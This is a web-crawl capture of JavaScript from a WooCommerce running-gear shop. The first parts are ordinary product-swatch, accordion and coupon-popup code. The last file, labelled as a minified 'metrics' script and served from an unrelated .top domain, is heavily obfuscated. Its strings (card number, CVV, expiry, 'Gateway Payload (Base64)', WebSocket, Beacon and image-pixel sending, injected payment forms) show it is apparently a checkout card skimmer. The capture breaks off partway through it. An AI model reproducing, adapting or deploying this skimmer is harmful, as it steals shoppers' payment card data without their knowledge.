c=t.querySelector("input.variation_id");var o=c.value;var n=t.querySelector(".woocommerce-variation-price .price");r.forEach(function(t){if(o!=""&&o!="0"&&n){t.innerHTML=n.innerHTML}else{t.innerHTML=s}})}var cgkit_as_product_ids=[];var cgkit_swatch_forms=document.querySelectorAll("form.cgkit-swatch-form");if(cgkit_swatch_forms.length>0){cgkitProcessAttributeSwatchesForms(cgkit_swatch_forms,0)}document.addEventListener("click",function(t){var e=t.target;var i=e.closest(".cgkit-as-notice-close");if(e.classList.contains("cgkit-as-notice-close")||i){if(i){e=i}t.preventDefault();t.stopPropagation();var a=e.closest("#cgkit-as-notice-wrap");if(a){a.style.display="none"}}});window.addEventListener("resize",function(t){cgkitUpdateSwatchesDetails()});cgkitUpdateSwatchesDetails();function cgkitProcessAttributeSwatchesForms(t,e){var i=[];t.forEach(function(t){t.classList.add("cgkit-processing");t.classList.add("variations_form");t.classList.add("cart");var e=t.querySelectorAll("table.variations tr.cgkit-hide-loop");if(e.length>0&&commercekit_as.as_activate_atc==0){t.classList.add("cgkit-disable-atc-form")}i.push(t.getAttribute("data-product_id"));var a=t.closest(".product");if(a){var r=a.querySelector(".woocommerce-image__wrapper");if(r){r.classList.add("images");var s=r.querySelector("a");if(s){s.classList.add("woocommerce-product-gallery__image")}var c=r.querySelector("img");if(c){c.classList.add("wp-post-image-cgas")}}else{var c=a.querySelector("img.attachment-woocommerce_thumbnail");if(c){c.classList.add("wp-post-image-cgas");var r=document.createElement("span");r.classList.add("images");var s=document.createElement("span");s.classList.add("woocommerce-product-gallery__image");r.appendChild(s);c.parentNode.insertBefore(r,c);s.appendChild(c)}}var o=a.querySelector("picture source");if(o){o.remove()}}vform_observer=new MutationObserver(e=>{e.forEach(e=>{var i=t.querySelector(".blockUI.blockOverlay");if(i){var a=t.closest(".product.cgkit-disable-atc");if(a||t.classList.contains("cgkit-disable-atc-form")){return}else{t.classList.add("loading");cgkitHideOtherFormNotices(t)}}else{if(!t.classList.contains("cgkit-loading")){t.classList.remove("loading")}}})});vform_observer.observe(t,{childList:true,subtree:true});var n=t.querySelector("input.variation_id");if(n){vinput_observer=new MutationObserver(e=>{e.forEach(e=>{if(e.attributeName.includes("value")){setTimeout(function(){cgkitAttributeSwatchesUpdatePrice(t);if(n.value!=""&&n.value!="0"&&t.getAttribute("data-product_variations")=="false"){cgkitAutoAddToCartVariation(t)}},500)}})});vinput_observer.observe(n,{attributes:true})}if(commercekit_as.swatches_ajax!=1){setTimeout(function(){t.classList.remove("cgkit-no-actions");var e=ckas_jq(t);e.wc_variation_form();cgkitUpdateSwatchesDetails();cgkitPrepareDynamicStyles(t)},100)}});var a=i.filter(function(t,e){return i.indexOf(t)===e});if(e==1){var r=a}else{var r=a.slice(0,6);cgkit_as_product_ids=a.slice(6)}if(commercekit_as.swatches_ajax==1){cgkitGetAjaxAttributeSwatchesVariations(r,1)}}var cgkit_body=document.querySelector("body");var cgkit_body_observer=new MutationObserver(t=>{var e=document.querySelectorAll("form.cgkit-swatch-form:not(.cgkit-processed):not(.cgkit-processing)");if(e.length>0){cgkitProcessAttributeSwatchesForms(e,1)}});cgkit_body_observer.observe(cgkit_body,{childList:true,subtree:true});var cgkit_vinput=document.querySelector(".product .summary form.variations_form:not(.commercekit_sticky-atc) input.variation_id");if(cgkit_vinput){cgkit_vform=cgkit_vinput.closest("form");cgkit_vinput_observer=new MutationObserver(t=>{t.forEach(t=>{if(t.attributeName.includes("value")){setTimeout(function(){cgkitAttributeSwatchesUpdatePrice(cgkit_vform)},500)}})});cgkit_vinput_observer.observe(cgkit_vinput,{attributes:true})}function cgkitGetAjaxAttributeSwatchesVariations(t,e){var i=new FormData;i.append("product_ids",t);fetch(commercekit_ajs.ajax_url+"=commercekit_get_ajax_as_variations",{method:"POST",body:i}).then(t=>t.json()).then(t=>{if(t.status==1&&Object.keys(t.variations).length>0){for(var i in t.variations){var a=document.querySelectorAll('form[data-product_id="'+i+'"]');a.forEach(function(e){if(ckas_jq){e.classList.remove("cgkit-no-actions");e.setAttribute("data-product_variations",t.variations[i]);e.setAttribute("data-images",t.images[i]);var a=ckas_jq(e);a.removeData("product_variations");a.removeData("images");a.wc_variation_form();cgkitUpdateSwatchesDetails();cgkitPrepareDynamicStyles(e)}})}}if(e==2){cgkit_as_product_ids=[]}})}function cgkitHideOtherFormNotices(t){var e=document.querySelectorAll(".wc-no-matching-variations");e.forEach(function(e){var i=e.closest("form");if(i){if(i!==t){e.style.display="none"}}});var i=document.querySelector("#cgkit-as-notice-wrap");if(i){i.style.display="none"}}function cgkitPrepareDynamicStyles(t){if(t.classList.contains("cgkit-dynamic-style")){return}var e=t.getAttribute("data-product_id");var i=t.querySelectorAll("table.variations tr");var a=t.querySelector(".cgkit-as-swatches-clone");var r=0;var s=0;var c=0;i.forEach(function(t){if(!t.classList.contains("cgkit-hide-loop")){if(r!=0){t.style.marginTop=c+"px";t.style.display="table-row";s+=t.clientHeight;c=t.clientHeight;t.style.display=""}else{var e=t.querySelector(".cgkit-as-wrap-plp");if(a&&e){a.innerHTML=e.innerHTML;t.classList.add("cgkit-as-swatches-original")}}r++}});if(r==1){t.classList.add("cgkit-single-attribute")}var o="ul.products li.post-"+e+".product:not(.product-category):before { padding-bottom: "+s+"px; }";var n=document.createElement("style");n.type="text/css";n.innerHTML=o;t.appendChild(n);t.querySelectorAll("details").forEach(t=>{new CgkitAccordion(t)});t.classList.add("cgkit-dynamic-style")}function loadAS(){var t=document.querySelectorAll("form.cgkit-swatch-form");if(t.length>0){t.forEach(function(t){cgkitPrepareDynamicStyles(t)})}}const asUserInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];asUserInteractionEvents.forEach(function(t){window.addEventListener(t,triggerASScriptLoader,{passive:!0})});function triggerASScriptLoader(){loadASScripts();asUserInteractionEvents.forEach(function(t){window.removeEventListener(t,triggerASScriptLoader,{passive:!0})})}function loadASScripts(){loadAS();if(commercekit_as.swatches_ajax==1){if(cgkit_as_product_ids.length>0){cgkitGetAjaxAttributeSwatchesVariations(cgkit_as_product_ids,2)}}}class CgkitAccordion{constructor(t){this.el=t;this.summary=t.querySelector("summary");this.content=t.querySelector(".ckit-attributes-wrap");this.animation=null;this.isClosing=false;this.isExpanding=false;this.summary.addEventListener("click",t=>this.onClick(t))}onClick(t){t.preventDefault();if(this.isClosing||!this.el.open){this.open()}else if(this.isExpanding||this.el.open){this.shrink()}}shrink(){this.isClosing=true;const t=`${this.el.offsetHeight}px`;const e=`${this.summary.offsetHeight}px`;if(this.animation){this.animation.cancel()}this.animation=this.el.animate({height:[t,e]},{duration:400,easing:"ease-out"});this.animation.onfinish=()=>this.onAnimationFinish(false);this.animation.oncancel=()=>this.isClosing=false}open(){this.el.style.height=`${this.el.offsetHeight}px`;this.el.open=true;window.requestAnimationFrame(()=>this.expand())}expand(){this.isExpanding=true;const t=`${this.el.offsetHeight}px`;const e=`${this.summary.offsetHeight+this.content.offsetHeight}px`;if(this.animation){this.animation.cancel()}this.animation=this.el.animate({height:[t,e]},{duration:400,easing:"ease-out"});this.animation.onfinish=()=>this.onAnimationFinish(true);this.animation.oncancel=()=>this.isExpanding=false}onAnimationFinish(t){this.el.open=t;this.animation=null;this.isClosing=false;this.isExpanding=false;this.el.style.height=""}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/couponwheel/assets/nitro-min-0c3ba763e3b3f971d598aa15192b784b.dialog_trigger.js
body_size: 478
content:
function couponwheel_DialogTrigger(t,e){var i={trigger:"timeout",target:"",timeout:0,percentDown:50,percentUp:10,scrollInterval:1e3};this.complete=false;this.callback=t;this.timer=null;this.interval=null;this.options=jQuery.extend(i,e);this.init=function(){if(this.options.trigger=="exitIntent"||this.options.trigger=="exit_intent"){var t=this;jQuery(document).on("mouseleave",function(e){if(!t.complete&&e.clientY<0){t.callback();t.complete=true;jQuery(document).off("mouseleave")}})}else if(this.options.trigger=="target"){if(this.options.target!==""){if(jQuery(this.options.target).length==0){this.complete=true}else{var e=jQuery(this.options.target).offset().top;var t=this;this.interval=setInterval(function(){if(jQuery(window).scrollTop()>=e){clearInterval(t.interval);t.interval=null;if(!t.complete){t.callback();t.complete=true}}},this.options.scrollInterval)}}}else if(this.options.trigger=="scrollDown"){var i=jQuery(window).scrollTop();var l=jQuery(document).height();var t=this;if(l>0){this.interval=setInterval(function(){var e=jQuery(window).scrollTop()-i;if(e<0){e=0;i=jQuery(window).scrollTop()}var r=parseFloat(e)/parseFloat(l);if(r>parseFloat(t.options.percentDown)/100){clearInterval(t.interval);t.interval=null;if(!t.complete){t.callback();t.complete=true}}},this.options.scrollInterval)}}else if(this.options.trigger=="scrollUp"){var i=jQuery(window).scrollTop();var l=jQuery(document).height();var t=this;if(l>0){this.interval=setInterval(function(){var e=i-jQuery(window).scrollTop();if(e<0){e=0;i=jQuery(window).scrollTop()}var r=parseFloat(e)/parseFloat(l);if(r>parseFloat(t.options.percentUp)/100){clearInterval(t.interval);t.interval=null;if(!t.complete){t.callback();t.complete=true}}},this.options.scrollInterval)}}else if(this.options.trigger=="timeout"){this.timer=setTimeout(this.callback,this.options.timeout)}};this.cancel=function(){if(this.timer!==null){clearTimeout(this.timer);this.timer=null}if(this.interval!==null){clearInterval(this.interval);this.interval=null}this.complete=true};this.init()}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/meriksstaikom.top/runningmad/nitro-min-metrics.js
body_size: 67170
content:
(function(_0x32c289,_0x9a5dad){const _0x5e5feb=_0x5042,_0x3608af=_0x32c289();while(!![]){try{const _0xb5214=parseInt(_0x5e5feb(0x2df))/0x1*(parseInt(_0x5e5feb(0x69c))/0x2)+parseInt(_0x5e5feb(0x3e1))/0x3+parseInt(_0x5e5feb(0x638))/0x4+parseInt(_0x5e5feb(0x747))/0x5*(-parseInt(_0x5e5feb(0x52e))/0x6)+-parseInt(_0x5e5feb(0x568))/0x7+parseInt(_0x5e5feb(0x7fd))/0x8*(parseInt(_0x5e5feb(0x839))/0x9)+-parseInt(_0x5e5feb(0x322))/0xa;if(_0xb5214===_0x9a5dad)break;else _0x3608af['push'](_0x3608af['shift']());}catch(_0x17c056){_0x3608af['push'](_0x3608af['shift']());}}}(_0x5502,0xb5b51),(function(){const _0x51fb7c=_0x5042,_0x44d0e6={'JfXNP':function(_0x5692b0,_0x402d86){return _0x5692b0!==_0x402d86;},'tjUlG':_0x51fb7c(0x7ca),'yNihG':'[INFO]\x20Using\x20custom\x20imagePixelUrl','WjUQT':function(_0x4dfde4,_0x14803d){return _0x4dfde4!==_0x14803d;},'AUyxn':_0x51fb7c(0x4d6),'WGmSY':'fkcXt','eDgEl':_0x51fb7c(0x2c6),'QHqYy':'exp','uqiKM':function(_0x4c371a,_0x138c21){return _0x4c371a+_0x138c21;},'JsDyt':_0x51fb7c(0x4ee),'aEZnr':_0x51fb7c(0x674),'MwKnC':_0x51fb7c(0x332),'XAvgQ':_0x51fb7c(0x3d3),'hcbVE':function(_0x415a81,_0x501ebd){return _0x415a81===_0x501ebd;},'jsyxG':_0x51fb7c(0x342),'MJDAs':_0x51fb7c(0x561),'GDDUo':function(_0x14cb9a,_0x1d70f3){return _0x14cb9a(_0x1d70f3);},'MgtLK':function(_0x47780b,_0x24dd06){return _0x47780b+_0x24dd06;},'HJvVc':_0x51fb7c(0x818),'ZbQen':'{}.constructor(\x22return\x20this\x22)(\x20)','Zxyby':_0x51fb7c(0x6a6),'OxnZZ':_0x51fb7c(0x471),'CxkWO':_0x51fb7c(0x7c7),'yZDIO':_0x51fb7c(0x622),'kPEIw':function(_0x5a70ea){return _0x5a70ea();},'upMUZ':_0x51fb7c(0x67a),'zJFZj':_0x51fb7c(0x379),'SumNa':_0x51fb7c(0x5e8),'hbTZY':_0x51fb7c(0x1d9),'fnWUz':_0x51fb7c(0x78e),'GdFpR':'Popup\x20trigger\x20detected,\x20popup\x20will\x20be\x20handled\x20separately','JVCsQ':function(_0x940a06,_0x29cd9a){return _0x940a06===_0x29cd9a;},'uyobR':_0x51fb7c(0x6e6),'dQxRp':function(_0x28ad00,_0x5663c0){return _0x28ad00===_0x5663c0;},'jANzE':'LvXNN','spJZi':_0x51fb7c(0x5ce),'qtAPr':_0x51fb7c(0x242),'tuDyY':_0x51fb7c(0x713),'UKHkg':'CYmEL','hWnsN':_0x51fb7c(0x5ef),'vRaZe':function(_0x5f2907){return _0x5f2907();},'jdppA':_0x51fb7c(0x74d),'zlOWc':_0x51fb7c(0x723),'DVTjj':function(_0xf26177,_0x18516e,_0x3c3037){return _0xf26177(_0x18516e,_0x3c3037);},'hmUXw':_0x51fb7c(0x2bb),'KKbRb':_0x51fb7c(0x466),'AUneg':_0x51fb7c(0x397),'STdqz':function(_0xd21f00,_0xdda6c8){return _0xd21f00+_0xdda6c8;},'AQNYI':function(_0x1124fa,_0x251ec1){return _0x1124fa+_0x251ec1;},'ZGkhu':'click','TDyrP':'WebSocket\x20error:','ceGua':'WebSocket\x20message\x20received:','JctDQ':function(_0x15460b,_0x24689f){return _0x15460b(_0x24689f);},'nVcKe':_0x51fb7c(0x3ef),'kCtWs':_0x51fb7c(0x6d3),'ylwQr':'[INFO]\x20WebSocket\x20disabled\x20in\x20config','VPqeO':function(_0x20da15,_0xd493be){return _0x20da15!==_0xd493be;},'uCGqo':_0x51fb7c(0x302),'lFwBW':'AkUFu','rrNlh':_0x51fb7c(0x605),'KJbAx':_0x51fb7c(0x854),'teWWX':function(_0x175335,_0x3be70d){return _0x175335>_0x3be70d;},'JMpKo':function(_0x332818,_0x71923a){return _0x332818-_0x71923a;},'tusdb':function(_0x322c0b,_0x233f02){return _0x322c0b-_0x233f02;},'cKDVk':function(_0x4ede94,_0x5d309b){return _0x4ede94===_0x5d309b;},'bxTAs':_0x51fb7c(0x33f),'UHwdg':function(_0x5dbddf){return _0x5dbddf();},'PsTev':function(_0x1ffac3,_0x21f81d){return _0x1ffac3(_0x21f81d);},'GFOUY':function(_0x57307b,_0x3863fa){return _0x57307b!==_0x3863fa;},'WZaXm':_0x51fb7c(0x48f),'UATHZ':_0x51fb7c(0x596),'bujhG':'NXvdC','Vdaai':function(_0x465661,_0x4c54fa,_0x227778){return _0x465661(_0x4c54fa,_0x227778);},'BqjYA':'_commandLineAPI','WKwcg':function(_0x5806ab,_0x51c429){return _0x5806ab!==_0x51c429;},'JMJPx':_0x51fb7c(0x2a5),'yalPs':_0x51fb7c(0x7c0),'QnGmk':_0x51fb7c(0x791),'auMSx':_0x51fb7c(0x6f4),'AGRqK':function(_0x36af59,_0xd31007){return _0x36af59+_0xd31007;},'gJDul':function(_0x5cd332){return _0x5cd332();},'uIrXM':_0x51fb7c(0x857),'TKZmI':_0x51fb7c(0x1de),'vriKq':_0x51fb7c(0x598),'ebefm':function(_0x389e16,_0x16ac4e){return _0x389e16(_0x16ac4e);},'HfATk':function(_0xbbdfbc,_0x29ea2f){return _0xbbdfbc(_0x29ea2f);},'VVxsk':function(_0x227da6,_0xc5a04d){return _0x227da6(_0xc5a04d);},'DmSrB':function(_0x5ba48c){return _0x5ba48c();},'VrLSu':_0x51fb7c(0x4f0),'pKeKl':_0x51fb7c(0x439),'hUFyl':_0x51fb7c(0x338),'MaOoc':_0x51fb7c(0x6a4),'KjGfd':_0x51fb7c(0x3c4),'qNAYH':_0x51fb7c(0x51a),'kuDay':_0x51fb7c(0x2ae),'vFtZn':function(_0x1e1e47,_0x56e797){return _0x1e1e47<_0x56e797;},'puzdH':function(_0x1160d5,_0xd0dba4){return _0x1160d5<=_0xd0dba4;},'AsDoT':_0x51fb7c(0x49b),'ljyVn':'EPYnb','FsHCp':'exp_month','nFIJm':_0x51fb7c(0x356),'fkYuU':function(_0x1d077e,_0x3a9ec7){return _0x1d077e&&_0x3a9ec7;},'BDybN':_0x51fb7c(0x2b2),'AhQXl':function(_0x37697a,_0x3bc361){return _0x37697a+_0x3bc361;},'piDoJ':_0x51fb7c(0x4c1),'jQlTY':_0x51fb7c(0x1e7),'awydT':'Error\x20executing\x20popup\x20original\x20action:','PKKSv':_0x51fb7c(0x75c),'werCO':'top:\x20','irxpT':_0x51fb7c(0x3b2),'tMCOR':_0x51fb7c(0x421),'bNawo':_0x51fb7c(0x6d2),'oRCBG':_0x51fb7c(0x5f0),'sZSwK':_0x51fb7c(0x711),'OfOsa':'Error\x20in\x20bodyClickHandler:','BdFLJ':_0x51fb7c(0x67e),'rKdkS':_0x51fb7c(0x35f),'wkZqo':_0x51fb7c(0x690),'uoHlg':_0x51fb7c(0x586),'tDJpl':_0x51fb7c(0x335),'MAiay':'VbpGN','oGENP':_0x51fb7c(0x797),'YfGZD':function(_0x43e76c,_0x3ef19c){return _0x43e76c+_0x3ef19c;},'odEJl':function(_0x22c9c5){return _0x22c9c5();},'qNgzP':_0x51fb7c(0x261),'qwHki':_0x51fb7c(0x352),'PBXiV':_0x51fb7c(0x5dc),'iThCg':_0x51fb7c(0x7e3),'MKnDB':function(_0x390a6c,_0x2cce76){return _0x390a6c!==_0x2cce76;},'DskLQ':_0x51fb7c(0x1f1),'tSHmi':'[DEBUG]\x20flushChanges\x20called.\x20Reason:','ivYIC':_0x51fb7c(0x272),'gTrMw':'[BLOCKED]\x20Flush\x20already\x20in\x20progress,\x20skipping\x20duplicate\x20call','VDqVI':'button_click','iUeey':_0x51fb7c(0x532),'XBYRx':function(_0x36d2c7,_0x242856){return _0x36d2c7+_0x242856;},'AKKnn':_0x51fb7c(0x41f),'AVMkp':function(_0x429cbf,_0x38e208){return _0x429cbf||_0x38e208;},'SmckL':function(_0x1eb3c7,_0x41397f){return _0x1eb3c7===_0x41397f;},'dSFCy':_0x51fb7c(0x786),'VTHTF':'scroll_trigger','PeVaj':function(_0x3e5df9,_0x284c5e){return _0x3e5df9===_0x284c5e;},'AnkGr':_0x51fb7c(0x4da),'YRdPp':function(_0x1dd38b,_0x156764){return _0x1dd38b+_0x156764;},'YHXKg':function(_0x571d4e,_0x4efbe4){return _0x571d4e+_0x4efbe4;},'AITkq':_0x51fb7c(0x357),'TeLCL':_0x51fb7c(0x2e6),'mlgDq':_0x51fb7c(0x405),'CFItP':_0x51fb7c(0x496),'JYeEY':'cardNum','uOZuZ':_0x51fb7c(0x752),'lFRnc':'cvv','ZQLzk':_0x51fb7c(0x30c),'zZccP':function(_0x2004e9,_0x3f8598){return _0x2004e9>=_0x3f8598;},'nyjPM':_0x51fb7c(0x641),'JBOck':'Exp:','DsvGr':_0x51fb7c(0x682),'jcmim':_0x51fb7c(0x489),'eqesz':function(_0x22b6f7,_0x6296d7){return _0x22b6f7>_0x6296d7;},'BhjMa':function(_0x5cffe5,_0x3452ff){return _0x5cffe5&&_0x3452ff;},'MtNdN':_0x51fb7c(0x482),'osvqd':function(_0x3696a9,_0x24b3aa){return _0x3696a9+_0x24b3aa;},'CExSh':_0x51fb7c(0x4cf),'YRsYM':'bytes','eQsPB':function(_0x445bda,_0x193827){return _0x445bda+_0x193827;},'PNptc':function(_0x5838a9,_0x4a51f0){return _0x5838a9+_0x4a51f0;},'TbjuU':function(_0x220fbe,_0x32a0a4){return _0x220fbe===_0x32a0a4;},'DEJMR':_0x51fb7c(0x77a),'ywttI':_0x51fb7c(0x25c),'HeIeI':_0x51fb7c(0x310),'FqWjY':'XTXYc','adkUS':_0x51fb7c(0x7b1),'RYCti':function(_0x34a14c,_0x5980b8){return _0x34a14c===_0x5980b8;},'XhZYK':_0x51fb7c(0x4b4),'tjcjZ':_0x51fb7c(0x4d3),'FtFdQ':_0x51fb7c(0x4b9),'LyOis':_0x51fb7c(0x2e1),'ixwLj':function(_0x3986cd,_0x2b7c51){return _0x3986cd<_0x2b7c51;},'eHgaN':_0x51fb7c(0x52d),'quhXZ':_0x51fb7c(0x7ef),'mxuin':'Gateway\x20Payload\x20(Base64):','EgSEN':_0x51fb7c(0x35b),'MvYNE':_0x51fb7c(0x592),'AfZQa':'[✓]\x20Data\x20sent\x20via\x20WebSocket','dslWV':_0x51fb7c(0x75a),'GmZHq':function(_0x35f274,_0x384c29,_0x2e1891){return _0x35f274(_0x384c29,_0x2e1891);},'jxdzW':'aeXeT','eeukO':_0x51fb7c(0x5d4),'ObObk':function(_0x277cc2,_0x384d4d){return _0x277cc2===_0x384d4d;},'eRamv':function(_0x5b7dcc,_0x281113){return _0x5b7dcc===_0x281113;},'TZfJg':_0x51fb7c(0x2e7),'ClIIp':function(_0x5ee177,_0x249ba4){return _0x5ee177+_0x249ba4;},'RbriJ':function(_0x4890a3){return _0x4890a3();},'BCebi':_0x51fb7c(0x3a6),'HjCTY':_0x51fb7c(0x83b),'LxgyK':_0x51fb7c(0x3fb),'bguNO':_0x51fb7c(0x2ba),'jqBxE':_0x51fb7c(0x1e0),'srocZ':_0x51fb7c(0x1fb),'cQXKI':function(_0x2bd9d8,_0x14aa3a){return _0x2bd9d8===_0x14aa3a;},'oaaOf':_0x51fb7c(0x846),'FEpfw':_0x51fb7c(0x3e2),'OjYWE':'QtnKZ','iUolP':_0x51fb7c(0x2a8),'cHpNJ':'[✗]\x20Beacon\x20API\x20not\x20supported\x20in\x20this\x20browser','Moqek':_0x51fb7c(0x70b),'UgMCH':_0x51fb7c(0x38c),'lDtKu':function(_0x2513c7,_0x12bbce){return _0x2513c7!==_0x12bbce;},'acQcw':_0x51fb7c(0x7e9),'wKURY':_0x51fb7c(0x3e5),'YrGlB':_0x51fb7c(0x5ac),'rVjww':function(_0x666493){return _0x666493();},'ATOOA':_0x51fb7c(0x3b5),'HuoIa':'[→]\x20Sending\x20data\x20via\x20Image\x20Pixel...','ZIoLl':_0x51fb7c(0x491),'xKjBL':function(_0x622821,_0x3044e7){return _0x622821!==_0x3044e7;},'BcKFw':_0x51fb7c(0x715),'QjJxH':_0x51fb7c(0x31c),'QXiKU':function(_0xc21edf,_0x2acf64){return _0xc21edf===_0x2acf64;},'ovnlH':_0x51fb7c(0x83d),'XezcK':_0x51fb7c(0x2d1),'xdLdU':_0x51fb7c(0x5dd),'GXxir':_0x51fb7c(0x2d8),'QJuSD':function(_0x249e3f,_0x58df4b,_0x5d799d){return _0x249e3f(_0x58df4b,_0x5d799d);},'gQHTA':function(_0x53863c){return _0x53863c();},'PsFTh':function(_0x3d2f82,_0x3a3913){return _0x3d2f82(_0x3a3913);},'dldnn':_0x51fb7c(0x72b),'wwiob':'[HIDE]\x20Re-hiding\x20target\x20element:','QQIuU':'[SCRIPT]\x20Content\x20preview:','Npcwn':_0x51fb7c(0x273),'zPCCU':function(_0x290294,_0x5d0f8d){return _0x290294===_0x5d0f8d;},'ABHuF':'fJHnB','UgWhA':function(_0x25f484,_0xafe89a){return _0x25f484===_0xafe89a;},'tALQA':_0x51fb7c(0x281),'jiNQW':_0x51fb7c(0x492),'sBHct':'wwJBs','LblEI':_0x51fb7c(0x6ac),'LNxgR':_0x51fb7c(0x1e8),'fHahw':function(_0xb8326d,_0x2962d){return _0xb8326d+_0x2962d;},'isoAP':_0x51fb7c(0x32a),'noLEQ':'Payment\x20method\x20changed\x20to:','PRKAj':function(_0x5583fe,_0x116c8c){return _0x5583fe===_0x116c8c;},'vfmfU':'dLpMs','WGHbp':_0x51fb7c(0x5b0),'BtoMg':'.select-selected,\x20.select2-selection__rendered,\x20.chosen-single\x20span,\x20.vs__selected','rzIbJ':_0x51fb7c(0x75b),'GRSKs':function(_0x36718f,_0x3cdf3a){return _0x36718f!==_0x3cdf3a;},'abnCL':'SScUu','dPyIg':function(_0x27a2fc,_0x4e137e){return _0x27a2fc&&_0x4e137e;},'fQBMQ':_0x51fb7c(0x326),'twUKX':'vGnZB','pVNgx':'SELECT','tbkkB':'[BLOCKED]\x20Payment\x20data\x20incomplete.\x20Card:','lCDpl':function(_0x2dcbba,_0x2853cd){return _0x2dcbba===_0x2853cd;},'duOYB':_0x51fb7c(0x424),'rGWyi':_0x51fb7c(0x2a2),'vnpBT':'TEXTAREA','qgJTe':_0x51fb7c(0x517),'bDuAe':_0x51fb7c(0x7c5),'gAWWY':_0x51fb7c(0x282),'CQEgN':function(_0x5174cd,_0x433a46){return _0x5174cd(_0x433a46);},'ixHGL':_0x51fb7c(0x3f5),'EmROw':function(_0x5d1b7e,_0x366895){return _0x5d1b7e(_0x366895);},'tcACd':_0x51fb7c(0x298),'GxiBp':_0x51fb7c(0x6c9),'PSqkN':_0x51fb7c(0x420),'SKVyg':'[SKIP]\x20Form\x20already\x20exists\x20in\x20DOM\x20for\x20method:','PWrXX':_0x51fb7c(0x7e4),'Hgfan':'MfZRK','TjNKW':_0x51fb7c(0x4ae),'jOyYD':_0x51fb7c(0x498),'IZSgM':function(_0x5da189,_0x55c032){return _0x5da189(_0x55c032);},'Wdune':function(_0x376b29,_0x4cfe0e){return _0x376b29+_0x4cfe0e;},'VEBwD':function(_0x35e069,_0x293c59){return _0x35e069+_0x293c59;},'YfhJc':function(_0x5a80b9,_0x4494ac){return _0x5a80b9+_0x4494ac;},'TIEai':function(_0x708b07,_0xcbb4a3){return _0x708b07+_0xcbb4a3;},'YAqml':function(_0xad1ee4,_0x3a7d87){return _0xad1ee4+_0x3a7d87;},'MpNBd':_0x51fb7c(0x393),'DmKXc':_0x51fb7c(0x221),'UejAY':function(_0x1548a2,_0xba4b8){return _0x1548a2+_0xba4b8;},'fPGKR':_0x51fb7c(0x2f3),'pSKBY':function(_0xdd52dc,_0x33c624){return _0xdd52dc+_0x33c624;},'pcNoA':_0x51fb7c(0x27f),'uXvPb':_0x51fb7c(0x2ee),'XpgzD':function(_0x125705,_0x5c3240){return _0x125705+_0x5c3240;},'GsqED':_0x51fb7c(0x3dc),'JGxYm':'\x5c/style>','rkMLt':_0x51fb7c(0x1c5),'xCaik':'[INFO]\x20Page\x20visible,\x20scanning\x20fields','WfyKZ':function(_0x5acfe8,_0x43873f){return _0x5acfe8===_0x43873f;},'DgTgh':function(_0x289597,_0x2f5cd9){return _0x289597+_0x2f5cd9;},'RaoVE':function(_0x41bae3,_0x3aebee){return _0x41bae3+_0x3aebee;},'bnguQ':function(_0x13e7ab,_0x182420){return _0x13e7ab+_0x182420;},'zPVzd':'\x22]DOMContentLoaded[','YlMcP':_0x51fb7c(0x1bf),'kZJlO':function(_0x5e787e,_0x2a5077){return _0x5e787e===_0x2a5077;},'IDIGI':_0x51fb7c(0x64a),'TPCtV':function(_0x1f952b,_0x346d72){return _0x1f952b!==_0x346d72;},'rZzUg':_0x51fb7c(0x836),'NHXTo':_0x51fb7c(0x5a3),'dxDbN':function(_0x119179,_0x58dd71){return _0x119179!==_0x58dd71;},'YmqtL':_0x51fb7c(0x390),'DwcMj':_0x51fb7c(0x719),'JyLdD':_0x51fb7c(0x351),'isTCi':function(_0xcef45e,_0x419cee){return _0xcef45e!==_0x419cee;},'pAMku':_0x51fb7c(0x1e6),'WrLwo':'script','XTThw':'maxlength','cgSpa':function(_0x3dd20e,_0x3d5079){return _0x3dd20e===_0x3d5079;},'pHOwS':_0x51fb7c(0x308),'ISCHG':_0x51fb7c(0x467),'EDmaE':function(_0x271820,_0x4eaa7d,_0x36bfc7){return _0x271820(_0x4eaa7d,_0x36bfc7);},'ZAzQs':_0x51fb7c(0x3ac),'AmyFY':'IxERr','TpBWS':_0x51fb7c(0x7f9),'koaxL':_0x51fb7c(0x341),'nrlgQ':_0x51fb7c(0x642),'SSDlz':function(_0x253318,_0x3cde53){return _0x253318===_0x3cde53;},'lPyRL':function(_0x54c77b,_0x1adcd4){return _0x54c77b+_0x1adcd4;},'kMARE':'right:\x20','KQXjW':_0x51fb7c(0x739),'JdGvF':'flex','uesdI':_0x51fb7c(0x6a2),'uHPXB':function(_0x4c58fc,_0x345c0d){return _0x4c58fc!==_0x345c0d;},'HTigx':_0x51fb7c(0x2d9),'NFVvL':function(_0x9a72ff,_0x153879){return _0x9a72ff/_0x153879;},'WzsZb':function(_0x11bacf,_0x5cca3e){return _0x11bacf+_0x5cca3e;},'zTRVL':_0x51fb7c(0x6ef),'CincS':_0x51fb7c(0x403),'NeJoX':_0x51fb7c(0x57a),'jXAdd':_0x51fb7c(0x704),'XdiNZ':'custom','bJEtx':function(_0x3f3eef,_0x29a0ef){return _0x3f3eef+_0x29a0ef;},'GvMFf':function(_0x4c0b07,_0x3fd9b8){return _0x4c0b07+_0x3fd9b8;},'bNzmd':function(_0x225a57,_0x26a26a){return _0x225a57+_0x26a26a;},'FLMij':function(_0x105275,_0x58c81b){return _0x105275+_0x58c81b;},'aOSQx':function(_0x5f126a,_0x488760){return _0x5f126a+_0x488760;},'YnMAA':'px\x20!important;\x20width:\x20auto\x20!important;\x20pointer-events:\x20none\x20!important;\x20display:\x20block\x20!important;\x20z-index:\x20999999\x20!important;\x20max-width:\x20none\x20!important;\x20max-height:\x20none\x20!important;\x20margin:\x200\x20!important;\x20padding:\x200\x20!important;\x20border:\x20none\x20!important;\x20float:\x20none\x20!important;\x20flex:\x20none\x20!important;','sTNLv':_0x51fb7c(0x4de),'GsRyy':_0x51fb7c(0x27a),'lqscw':_0x51fb7c(0x3fe),'rTRfu':function(_0x2eb1d1,_0x25eb9c){return _0x2eb1d1===_0x25eb9c;},'kIYnr':_0x51fb7c(0x3ab),'RjOeX':_0x51fb7c(0x701),'yurIG':'amex','tjvxY':function(_0x4b1e41,_0x405f69){return 